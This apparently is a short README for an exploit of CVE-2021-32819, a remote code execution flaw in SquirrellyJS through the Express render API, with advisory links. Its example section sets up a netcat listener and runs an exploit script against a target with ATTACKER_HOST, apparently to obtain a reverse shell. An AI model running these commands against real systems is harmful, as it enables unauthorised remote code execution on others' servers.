SquirrellyJS mixes pure template data with engine configuration options through the Express render API

CVE-2021-32819
CVE-2021-32819 : SquirrellyJS mixes pure template data with engine configuration options through the Express render API. By overwriting internal configuration options, remote code execution may be triggered in downstream applications.
Source
https://securitylab.github.com/advisories/GHSL-2021-023-squirrelly/
Analysis
https://blog.diefunction.io/vulnerabilities/ghsl-2021-023
squirrelly
v8.0.0 >= v8.0.8 Remote Code Execution
Environment
Ubuntu 20.04.1
Example
nc -lvp 443
python3 exploit.py http://example.com/ ATTACKER_HOST 443
GitHub